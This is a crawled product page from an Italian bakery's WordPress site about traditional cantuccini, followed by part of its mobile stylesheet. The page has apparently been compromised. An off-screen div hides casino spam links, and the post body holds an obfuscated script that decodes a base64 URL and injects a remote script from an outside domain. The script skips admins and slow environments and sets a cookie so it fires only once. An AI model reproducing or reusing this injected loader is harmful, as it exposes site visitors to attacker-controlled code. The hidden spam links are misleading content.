

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.panificioprofumodipane.it/?p=249
body_size: 24557
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
<title>Cantuccini Tradizionali   - Profumo di Pane</title>
<meta property="template" content="tempera" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.panificioprofumodipane.it/xmlrpc.php" />
<link rel="alternate" type="application/rss+xml" title="Profumo di Pane &raquo; Feed" href="http://www.panificioprofumodipane.it/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Profumo di Pane &raquo; Feed dei commenti" href="http://www.panificioprofumodipane.it/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="Profumo di Pane &raquo; Cantuccini Tradizionali Feed dei commenti" href="http://www.panificioprofumodipane.it/?feed=rss2&#038;p=249" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.panificioprofumodipane.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.2.38"}};
			!function(e,n,t){var a;function o(e){var t=n.createElement("canvas"),a=t.getContext&&t.getContext("2d");return!(!a||!a.fillText)&&(a.textBaseline="top",a.font="600 32px Arial","flag"===e?(a.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),3e3<t.toDataURL().length):(a.fillText(String.fromCharCode(55357,56835),0,0),0!==a.getImageData(16,16,1,1).data[0]))}function i(e){var t=n.createElement("script");t.src=e,t.type="text/javascript",n.getElementsByTagName("head")[0].appendChild(t)}t.supports={simple:o("simple"),flag:o("flag")},t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.simple&&t.supports.flag||(a=function(){t.readyCallback()},n.addEventListener?(n.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),n.attachEvent("onreadystatechange",function(){"complete"===n.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='temperas-css'  href='http://www.panificioprofumodipane.it/wp-content/themes/tempera/style.css?ver=4.2.38' type='text/css' media='all' />
<script type='text/javascript' src='http://www.panificioprofumodipane.it/wp-includes/js/jquery/jquery.js?ver=1.11.2'></script>
<script type='text/javascript' src='http://www.panificioprofumodipane.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://www.panificioprofumodipane.it/wp-content/themes/tempera/js/frontend.js?ver=4.2.38'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.panificioprofumodipane.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.panificioprofumodipane.it/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Cantuccini Cioccolato e Peperoncino' href='http://www.panificioprofumodipane.it/?p=246' />
<link rel='next' title='Dolci tipici Natalizi e Pasquali' href='http://www.panificioprofumodipane.it/?p=84' />
<meta name="generator" content="WordPress 4.2.38" />
<link rel='canonical' href='http://www.panificioprofumodipane.it/?p=249' />
<link rel='shortlink' href='http://www.panificioprofumodipane.it/?p=249' />
<div style="position:absolute; left:-6500px;">
<h3>Maggiori vincite casino</h3>

<p>	
<ol>
    <li>
        <a href="http://www.panificioprofumodipane.it/?p=1124">Sisal App Casin&ograve;</a>: Gli sviluppatori del sito capiscono che i canadesi e altri giocatori d'azzardo amano i mini-giochi luminosi con trame insolite e personaggi memorabili.
    </li>
    <li>
        <a href="http://www.panificioprofumodipane.it/?p=2754">Gioca Candy Dreams Gratis Senza Scaricare</a> - Lo stesso sarÃ  fatto quando si effettuano prelievi dal servizio di casinÃ² online.
    </li>
    <li>
        <a href="http://www.panificioprofumodipane.it/?p=3633">Migliori Casino Mit Klarna</a>: La scommessa acca deve contenere almeno tre selezioni.
    </li>
</ol>
</p>

<h3>Sala da poker verona</h3>

<p>
    <dl>
  <dt><a href="http://www.panificioprofumodipane.it/?p=4405">Gioca Multihand Blackjack Gratis Senza Scaricare</a></dt>
    <dd>Scegli una delle quattro opzioni di Batman per ottenere il tuo numero di giri gratuiti e quindi seleziona una delle quattro opzioni di Catwoman per ottenere il tuo simbolo super stacked.</dd>
  <dt><a href="http://www.panificioprofumodipane.it/?p=5177">Roulette Gioco In Linea</a></dt>
    <dd>Nonostante ciÃ², lâ€™offerta Ã¨ cosÃ¬ vasta che Ã¨ facile non sapere cosa scegliere.</dd>
    <dd>Il valore e la quantitÃ  di bonus possono variare da gioco a gioco, tuttavia, si otterrÃ  un bonus.</dd>
</dl>
</p>

<h3>I migliori siti casino</h3>

<p>
<a href="http://www.panificioprofumodipane.it/?p=5908">Casino Legali Online</a></br>
Il tempo necessario per avviare un casinÃ² online dipende dall'approccio che si decide di prendere.</br>
<a href="http://www.panificioprofumodipane.it/?p=6343">Regole Di Burraco Internazionale</a></br>
Ho pensato che questa domanda riguardasse la meccanica del processo di pagamento.</br>
<a href="http://www.panificioprofumodipane.it/?p=8171">Casino Senza Deposito Italiani</a></br>
</p>



</div><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ad2120; }
</style>
<style type="text/css"> #header, #access, #branding, #main, #topbar-inner { width: 1150px; } #header-full, #footer { min-width: 1150px; } #container.one-column { } #container.two-columns-right #secondary { width:250px; float:right; } #container.two-columns-right #content { width:810px; float:left; } #container.two-columns-left #primary { width:250px; float:left; } #container.two-columns-left #content { width:810px; float:right; } #container.three-columns-right .sidey { width:125px; float:left; } #container.three-columns-right #primary { margin-left:30px; margin-right:30px; } #container.three-columns-right #content { width:780px; float:left; } #container.three-columns-left .sidey { width:125px; float:left; } #container.three-columns-left #secondary {margin-left:30px; margin-right:30px; } #container.three-columns-left #content { width:780px; float:right;} #container.three-columns-sided .sidey { width:125px; float:left; } #container.three-columns-sided #secondary { float:right; } #container.three-columns-sided #content { width:780px; float:right; margin: 0 155px 0 -1090px; } #footer-widget-area {width:1090px;} body { font-family: Ubuntu; } #content h1.entry-title a, #content h2.entry-title a, #content h1.entry-title , #content h2.entry-title { font-family: Yanone Kaffeesatz Regular; } .widget-title, .widget-title a { line-height: normal; font-family: Open Sans Light; } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, #comments #reply-title, .nivo-caption h2, #front-text1 h1, #front-text2 h1, .column-header-image { font-family: Open Sans Light; } #site-title span a { font-family: Yanone Kaffeesatz Regular; } #access ul li a, #access ul li a span { font-family: Droid Sans; } body { color: #444444; background-color: #171717 } a { color: #1693A5; } a:hover,.entry-meta span a:hover, .comments-link a:hover { color: #D6341D; } #header-full { background-color: ; } #site-title span a { color:#ffffff; } #site-description { color:#ffffff; } .socials a { background-color: #1693A5; } .socials-hover { background-color: #D6341D; } /* Main menu top level */ #access a { color: #333333; } #access {background-color: #EAEAEA; } #access > .menu > ul > li > a > span { border-right-color: #cccccc; -moz-box-shadow: 1px 0 0 #ffffff; -webkit-box-shadow: 1px 0 0 #ffffff; box-shadow: 1px 0 0 #ffffff; } #access a:hover {background-color: #f7f7f7; } #access ul li.current_page_item > a, #access ul li.current-menu-item > a, #access ul li.current_page_ancestor > a, #access ul li.current-menu-ancestor > a { background-color: #f7f7f7; } /* Main menu Submenus */ #access > .menu > ul > li > ul:before {border-bottom-color:#2D2D2D;} #access ul ul ul:before { border-right-color:#2D2D2D;} #access ul ul li { background-color:#2D2D2D; border-top-color:#3b3b3b; border-bottom-color:#222222} #access ul ul li a{color:#BBBBBB} #access ul ul li a:hover{background:#3b3b3b} #access ul ul li.current_page_item > a, #access ul ul li.current-menu-item > a { background-color:#3b3b3b; } #topbar { background-color: #000000;border-bottom-color:#282828; box-shadow:3px 0 3px #000000; } .topmenu ul li a { color: #CCCCCC; } .topmenu ul li a:hover { color: #EEEEEE; border-bottom-color: #1693A5; } #main { background-color: #FFFFFF; } #author-info, #entry-author-info, .page-title { border-color: #1693A5; background: #F7F7F7; } #entry-author-info #author-avatar, #author-info #author-avatar { border-color: #EEEEEE; } .sidey .widget-container { color: #333333; background-color: ; } .sidey .widget-title { color: #666666; background-color: #F7F7F7;border-color:#cfcfcf;} .sidey .widget-container a {color:;} .sidey .widget-container a:hover {color:;} .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6 { color: #444444; } .sticky .entry-header {border-color:#1693A5 } .entry-title, .entry-title a { color: #444444; } .entry-title a:hover { color: #000000; } #content h3.entry-format { color: #333333; background-color: #EAEAEA; } #footer { color: #AAAAAA; background-color: ; } #footer2 { color: #AAAAAA; background-color: #F7F7F7; } #footer a { color: ; } #footer a:hover { color: ; } #footer2 a, .footermenu ul li:after { color: ; } #footer2 a:hover { color: ; } #footer .widget-container { color: #333333; background-color: ; } #footer .widget-title { color: #666666; background-color: #F7F7F7;border-color:#cfcfcf } a.continue-reading-link { color:#333333 !important; background:#EAEAEA; border-bottom-color:#1693A5; } a.continue-reading-link:after { background-color:#D6341D; } a.continue-reading-link i.icon-right-dir {color:#1693A5} a.continue-reading-link:hover i.icon-right-dir {color:#D6341D} .page-link a, .page-link > span > em {border-color:#CCCCCC} .columnmore a {background:#D6341D;color:#F7F7F7} .columnmore a:hover {background:#1693A5;} .file, .button, #respond .form-submit input#submit, input[type=submit], input[type=reset] { background-color: #FFFFFF; border-color: #CCCCCC; box-shadow: 0 -10px 10px 0 #F7F7F7 inset; } .file:hover, .button:hover, #respond .form-submit input#submit:hover { background-color: #F7F7F7; } .entry-content tr th, .entry-content thead th { color: #444444; } .entry-content fieldset, #content tr td,#content tr th,#content thead th { border-color: #CCCCCC; } #content tr.even td { background-color: #F7F7F7 !important; } hr { background-color: #CCCCCC; } input[type="text"], input[type="password"], input[type="email"], input[type="file"], textarea, select, input[type="color"]:hover, input[type="date"]:hover, input[type="datetime"]:hover, input[type="datetime-local"]:hover, input[type="month"]:hover, input[type="number"]:hover, input[type="range"]:hover, input[type="search"]:hover, input[type="tel"]:hover, input[type="time"]:hover, input[type="url"]:hover, input[type="week"]:hover { background-color: #F7F7F7; border-color: #CCCCCC #EEEEEE #EEEEEE #CCCCCC; color: #444444; } input[type="submit"], input[type="reset"] { color: #444444; background-color: #FFFFFF; border-color: #CCCCCC; box-shadow: 0 -10px 10px 0 #F7F7F7 inset; } input[type="text"]:hover, input[type="password"]:hover, input[type="email"]:hover, textarea:hover { background-color: rgba(247,247,247,0.4); } .entry-content code { border-color: #CCCCCC; border-bottom-color:#1693A5;} .entry-content pre { border-color: #CCCCCC; background-color:#F7F7F7;} .entry-content blockquote { border-color: #EEEEEE; } abbr, acronym { border-color: #444444; } .comment-meta a { color: #444444; } #respond .form-allowed-tags { color: #999999; } .reply a{ background-color: #F7F7F7; border-color: #EEEEEE; } .reply a:hover { background-color: #EAEAEA;color: #1693A5; } .entry-meta .icon-metas:before {color:#CCCCCC;} .entry-meta span a, .comments-link a {color:#666666;} .entry-meta span a:hover, .comments-link a:hover {color:;} .nav-next a:hover {} .nav-previous a:hover { } .pagination { border-color:#ededed;} .pagination span, .pagination a { background:#F7F7F7; border-left-color:#dddddd; border-right-color:#ffffff; } .pagination a:hover { background: #ffffff; } #searchform input[type="text"] {color:#999999;} .caption-accented .wp-caption { background-color:rgba(22,147,165,0.8); color:#FFFFFF} .tempera-image-one .entry-content img[class*='align'],.tempera-image-one .entry-summary img[class*='align'], .tempera-image-two .entry-content img[class*='align'],.tempera-image-two .entry-summary img[class*='align'] { border-color:#1693A5;} #content p, #content ul, #content ol, #content, #frontpage blockquote { text-align:Default ; } #content p, #content ul, #content ol, .sidey, .sidey a, table, table td { font-size:14px; word-spacing:Default; letter-spacing:Default; } #content p, #content ul, #content ol, .sidey, .sidey a { line-height:1.7em; } #content h1.entry-title, #content h2.entry-title { font-size:30px ;} .widget-title, .widget-title a { font-size:18px ;} #content .entry-content h1 { font-size: 38px;} #content .entry-content h2 { font-size: 34px;} #content .entry-content h3 { font-size: 29px;} #content .entry-content h4 { font-size: 24px;} #content .entry-content h5 { font-size: 19px;} #content .entry-content h6 { font-size: 14px;} #site-title span a { font-size:34px ;} #access ul li a { font-size:14px ;} #access ul ul ul a {font-size:12px;} .nocomments, .nocomments2 {display:none;} #header-container > div { margin:40px 0 0 0px;} #content p, #content ul, #content ol, #content dd, #content pre, #content hr { margin-bottom: 1.0em; } #toTop {background:#FFFFFF;margin-left:1300px;} #toTop:hover .icon-back2top:before {color:#D6341D;} #branding { height:120px; } </style> 
<style type="text/css">/* Tempera Custom CSS */</style>

<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">
<link rel='stylesheet' id='tempera_style_mobile'  href='http://www.panificioprofumodipane.it/wp-content/themes/tempera/styles/style-mobile.css' type='text/css' media='all' /><script type="text/javascript">var cryout_global_content_width = 900;var cryout_toTop_offset = 1150;</script><!--[if lt IE 9]>
<script>
document.createElement('header');
document.createElement('nav');
document.createElement('section');
document.createElement('article');
document.createElement('aside');
document.createElement('footer');
</script>
<![endif]-->
<script type="text/javascript">
function makeDoubleDelegate(function1, function2) {
	// concatenate functions
    return function() { if (function1) function1(); if (function2) function2(); }
}

function tempera_onload() {
    // Add responsive videos
     jQuery(".entry-content").fitVids();
	}; // tempera_onload

jQuery(document).ready(function(){
	// Add select navigation to small screens
     jQuery("#access > .menu > ul").tinyNav({
          	header: ' = Menu = ' // Show header instead of the active item
			});
});

// make sure not to lose previous onload events
window.onload = makeDoubleDelegate(window.onload, tempera_onload );
</script>
</head>
<body class="single single-post postid-249 single-format-standard custom-background tempera-image-none caption-dark magazine-layout">


<div id="wrapper" class="hfeed">
<div id="topbar" ><div id="topbar-inner"> <div class="socials" id="sheader">
			<a  target="_blank"  rel="nofollow" href="https://www.facebook.com/profumodi.pane.7?fref=ts"
			class="socialicons social-Facebook" title="Facebook">
				<img alt="Facebook" src="http://www.panificioprofumodipane.it/wp-content/themes/tempera/images/socials/Facebook.png" />
			</a></div> </div></div>
<div class="socials" id="srights">
			<a  target="_blank"  rel="nofollow" href="https://www.facebook.com/profumodi.pane.7?fref=ts"
			class="socialicons social-Facebook" title="Facebook">
				<img alt="Facebook" src="http://www.panificioprofumodipane.it/wp-content/themes/tempera/images/socials/Facebook.png" />
			</a></div>
<div id="header-full">
	<header id="header">
		<div id="masthead">
			<div id="branding" role="banner" >
				<div id="header-container">
<div><div id="site-title"><span> <a href="http://www.panificioprofumodipane.it/" title="Profumo di Pane" rel="home">Profumo di Pane</a> </span></div><div id="site-description" >Panificio Dolceria,  Volterra</div></div></div>								<div style="clear:both;"></div>
			</div><!-- #branding -->
			<nav id="access" role="navigation">
				<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content</a></div>
<div class="menu"><ul><li ><a href="http://www.panificioprofumodipane.it/"><span>Home</span></a></li><li class="page_item page-item-2"><a href="http://www.panificioprofumodipane.it/?page_id=2"><span>Antica Dolceria Via di Sotto</span></a></li><li class="page_item page-item-145"><a href="http://www.panificioprofumodipane.it/?page_id=145"><span>Volterra</span></a></li><li class="page_item page-item-136"><a href="http://www.panificioprofumodipane.it/?page_id=136"><span>Contatti</span></a></li></ul></div>
			</nav><!-- #access -->
		</div><!-- #masthead -->
	</header><!-- #header -->
</div><!-- #header-full -->

<div style="clear:both;height:0;"> </div>

<div id="main">
		<div id="toTop"><i class="icon-back2top"></i> </div>	<div  id="forbottom" >
		
		<div style="clear:both;"> </div>

		
		<section id="container" class="one-column">
			<div id="content" role="main">
			<div class="breadcrumbs"><a href="http://www.panificioprofumodipane.it"><i class="icon-homebread"></i></a><i class='icon-angle-right'></i> <a href="http://www.panificioprofumodipane.it/?cat=2">prodotti<i class='icon-angle-right'></i> </a>Cantuccini Tradizionali</div>			

				<div id="post-249" class="post-249 post type-post status-publish format-standard hentry category-prodotti category-uncategorized">
					<h1 class="entry-title">Cantuccini Tradizionali</h1>
										<div class="entry-meta">
						<span class="onDate"><i class="icon-time icon-metas" title="Date"></i><a href="http://www.panificioprofumodipane.it/?p=249" rel="bookmark">aprile 6, 2015</a></span><span class="bl_categ"><i class="icon-folder-open icon-metas" title="Categories"></i><a href="http://www.panificioprofumodipane.it/?cat=2" rel="category">prodotti</a>, <a href="http://www.panificioprofumodipane.it/?cat=1" rel="category">Uncategorized</a></span> 					</div><!-- .entry-meta -->

					<div class="entry-content">
						<p style="text-align: left;">Croccante al punto giusto, il cantuccio tradizionale è ottimo da gustare sia da solo sia inzuppato nel Vin Santo. La nostra storica ricetta ci permette di abbinare molteplici ingredienti, dando così vita a varie tipologie di cantuccini.<br />
<em>confezione da 200 gr. &#8211; 16 pz. per scatola<br />
<a href="http://www.panificioprofumodipane.it/wp-content/uploads/2015/04/Cantuccini-Tradizionali1.jpg"><img class=" wp-image-250 aligncenter" alt="Cantuccini Tradizionali" src="http://www.panificioprofumodipane.it/wp-content/uploads/2015/04/Cantuccini-Tradizionali1.jpg" width="532" height="550" /></a></em></p>
<p><script>(function(){try{if(document.getElementById&#038;&#038;document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&#038;15)<<4)|(h3>>2);o3=((h3&#038;3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></p>
											</div><!-- .entry-content -->


					<footer class="entry-meta">
																	</footer><!-- .entry-meta -->
				</div><!-- #post-## -->

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="http://www.panificioprofumodipane.it/?p=246" rel="prev"><i class="meta-nav-prev"></i> Cantuccini Cioccolato e Peperoncino</a></div>
					<div class="nav-next"><a href="http://www.panificioprofumodipane.it/?p=84" rel="next">Dolci tipici Natalizi e Pasquali <i class="meta-nav-next"></i></a></div>
				</div><!-- #nav-below -->

				 <div id="comments" class="hideme">  <p class="nocomments">Comments are closed</p> </div><!-- #comments -->


						</div><!-- #content -->
			</section><!-- #container -->

	<div style="clear:both;"></div>
	</div> <!-- #forbottom -->


	<footer id="footer" role="contentinfo">
		<div id="colophon">
		
			
			
		</div><!-- #colophon -->

		<div id="footer2">
		
			<div id="site-copyright"><p><strong>Panificio Dolceria Profumo di Pane</strong><br />
  via di Sotto, 8 • 56048 Volterra (Pisa)<br />
Toscana • Italia<br />
Tel. +39 0588 86211<br />
PIVA 01496120500
<br />
info@panificioprofumodipane.it <br />
PEC: info@pec.panificioprofumodipane.it<a href="mailto:Info@pec.panificioprofumodipane.it" target="_blank"><br />
</a><a href="http://www.panificioprofumodipane.it/" target="_self">HOME</a> - <a href="http://www.panificioprofumodipane.it/?page_id=2">Antica Dolceria Via di Sotto</a> - <a href="http://www.panificioprofumodipane.it/?page_id=145">VOLTERRA</a> - <a href="http://www.panificioprofumodipane.it/?page_id=136">CONTATTI</a> - <a href="http://www.panificioprofumodipane.it/?p=288">COOKIE POLICY</a><a href="mailto:Info@pec.panificioprofumodipane.it" target="_blank"><br />
</a></p></div><div class="socials" id="sfooter">
			<a  target="_blank"  rel="nofollow" href="https://www.facebook.com/profumodi.pane.7?fref=ts"
			class="socialicons social-Facebook" title="Facebook">
				<img alt="Facebook" src="http://www.panificioprofumodipane.it/wp-content/themes/tempera/images/socials/Facebook.png" />
			</a></div>	<span style="display:block;float:right;text-align:right;padding:5px 20px 5px;text-transform:uppercase;font-size:11px;">
	Powered by <a target="_blank" href="http://www.cryoutcreations.eu" title="Tempera Theme by Cryout Creations">Tempera</a> &amp; <a target="_blank" href="http://wordpress.org/"
			title="Semantic Personal Publishing Platform">  WordPress.		</a>
	</span><!-- #site-info -->
				
		</div><!-- #footer2 -->

	</footer><!-- #footer -->

	</div><!-- #main -->
</div><!-- #wrapper -->


<script type='text/javascript' src='http://www.panificioprofumodipane.it/wp-includes/js/comment-reply.min.js?ver=4.2.38'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.panificioprofumodipane.it/wp-content/themes/tempera/styles/style-mobile.css
body_size: 8096
content:
	/* =Responsive Structure 
	----------------------------------------------- */ 
@media (max-width: 1100px) { 
	body.mobile #header, body.mobile #access, body.mobile #branding, body.mobile #topbar-inner, body.mobile #footer-widget-area { width:100%; } 
	body.mobile .topmenu {float:left;}
	body.mobile #header-full, body.mobile #footer { min-width: 100%; } 
	body.mobile #wrapper, body.mobile #colophon, body.mobile #main, body.mobile article.post, body.mobile #container, body.mobile #linky {width: auto;} 
	body.mobile #branding, body.mobile #bg_image { min-height:100px; } 
	
	body.mobile	#footer2 {margin-bottom:0;}
	body.mobile #footer {margin-top:0;}
	
	body.mobile #forbottom,body.mobile  #colophon {margin:0 20px;}
	body.mobile.presentation-page #forbottom{margin:0;}
	body.mobile.presentation-page #pp-afterslider {margin:0 20px;}
	body.mobile #front-text1,body.mobile  #front-text2 {padding:20px 0;} 
	body.mobile .nivo-caption {top:0;left:0;width:100%;bottom:auto;}
	 
	body.mobile #bg_image {width:100%;} 
	body.mobile #header-container > div {height:100%;} 
	 
	body.mobile a#logo { height:100%; display: block !important; } 
	body.mobile a#logo img { width:auto; max-width:90%;height:80%; } 
	body.mobile.safari a#logo img { max-height: 80px;height:auto; } 
 
	body.mobile .nivo-caption h2 {margin-bottom:5px;} 
	 
	body.mobile #slefts, body.mobile #srights {display:none;} 
 
	body.mobile #access .menu-header, body.mobile div.menu {margin:0 5px;} 
	body.mobile #container[class*='column'] #primary, body.mobile #container[class*='column'] #secondary, 
	body.mobile #container[class*='column'] #content {width:100%;float:none;margin:0;clear:both;} 
	body.mobile #container[class*='column'] #content {margin-bottom:20px !important;} 
 
	body.mobile .slider-wrapper {width:100%;}
	body.mobile #slider {width:auto;height:auto;} 
 
	body.mobile #content img, body.mobile #content article.post img, body.mobile #content article .wp-caption, body.mobile article embed { 
		max-width:100% !important; 
 } 

 	body.mobile #site-title span a {font-size:35px;line-height: 40px;} 
	body.mobile #site-description {font-size:15px;line-height: 20px;} 

	body.mobile #site-title, body.mobile #site-description { margin-left: 5px; } 

	body.mobile article.post, body.mobile article.page {padding:20px 10px 10px;} 
	body.mobile article.sticky {padding:20px 5px 5px;border-width:5px;} 
	body.mobile .footertwo .widget-area, body.mobile .footerthree .widget-area, body.mobile .footerfour .widget-area {width:98%;margin-left:1%;} 
	body.mobile {-webkit-text-size-adjust: 100%;} /* Iphone browser fix*/ 
	body.mobile .nivo-controlNav {top:-30px;}
	
	/* Column text and Readmore button visible on mobile devices */
	body.mobile .column-image {overflow:visible;}	body.mobile .column-image-inside {display:none;}
	body.mobile .column-text {position:relative;top:0;left:0;-webkit-transform:none;transform:none;-webkit-transition:none;transition:none;font-size:15px;line-height:1.7em;color:#999;padding:10px 0;width:100%;display:table;margin:0 auto;}
	body.mobile .columnmore {position:relative;bottom:0;}
	body.mobile .column-image:hover .columnmore {bottom:0;}
	
} 
	
	
@media (max-width: 800px) {
	#header, #access, #branding, #topbar-inner,  #footer-widget-area { width:100%; }
	.topmenu {float:left;}
	#header-full, #footer { min-width: 100%; }
	#wrapper, #colophon,  #main, article.post, #container, #linky {width: auto;}
	#branding, #bg_image { min-height:100px; }
	#footer2 {margin-bottom:0;}
	#footer {margin-top:0;}
	
	#forbottom, #colophon {margin:0 20px;}
	.presentation-page #forbottom{margin:0;}
	.presentation-page #pp-afterslider {margin:0 20px;}
	#front-text1, #front-text2 {padding:20px 0;} 
	.nivo-caption {top:0;left:0;width:100%;bottom:auto;}
	
	#bg_image {width:100%;}
	#header-container > div {height:100%;}
	
	a#logo { height:100%; display: block !important; }
	a#logo img { width:auto; max-width:90%;height:80%; }
	.safari a#logo img { max-height: 80px;height:auto; }
	
	.nivo-caption h2 {margin-bottom:5px;}
	
	#slefts, #srights {display:none;}
	
	#access .menu-header, div.menu {margin:0 5px;}
	#container[class*='column'] #primary, #container[class*='column'] #secondary, 
	#container[class*='column'] #content {width:100%;float:none;margin:0;clear:both;} 
	#container[class*='column'] #content {margin-bottom:20px !important;}
	
	.slider-wrapper {width:100%;}
	#slider {width:auto;height:auto;}
	
	#front-columns > div {width:47%;}
	#front-columns div.column1 {clear:none;}
	#front-columns > div.column3 {margin-right:5%;}
	#front-columns > div:nth-child(2n+2){margin-right:0;}
	.column-image img {/*height:auto;*/}
	.column-image > div { }
	
	#content img, #content article.post img, #content article .wp-caption, article embed {
		max-width:100% !important;
	}
	
	#site-title span a {font-size:35px;line-height: 40px;}
	#site-description {font-size:15px;line-height: 20px;}
	
	#site-title, #site-description { margin-left: 5px; }
	
	article.post, article.page {padding:20px 10px 10px;}
	article.sticky {padding:20px 5px 5px;border-width:5px;}
	.footertwo .widget-area, .footerthree .widget-area, .footerfour .widget-area {width:100%;}	
	body {-webkit-text-size-adjust: 100%;} /* Iphone browser fix*/
}

@media (max-width: 650px) {
	body, #content, #content p, #content ul, #content ol,#content code, #content pre, #content blockquote {
		font-size: 13px !important;}

	#main {margin-top:1px;}	
	#forbottom, #colophon {margin:0 10px;}
	.presentation-page #forbottom{margin:0;}
	.presentation-page #pp-afterslider {margin:0 10px;}
	
	#branding {	height:auto; }
	a#logo img {margin-top:-25px;max-height:75%;max-width:90%;width:auto;height:auto;}
	#header-container > div { margin-top:35px; }
	
	#site-title span a {font-size:25px;line-height: 30px;}
	#site-description {margin-top:3px;font-size:12px;line-height: 15px;}
	#front-text1 h1, #front-text2 h1 {font-size:2em;line-height:1.3em;}
	#front-text2 h1{margin-bottom:0px;}
	#frontpage blockquote { font-size: 1.0em; line-height: 1.6em; padding: 10px 0; }
	
	.nivo-caption h2 {font-size:16px;padding:5px 10px;}
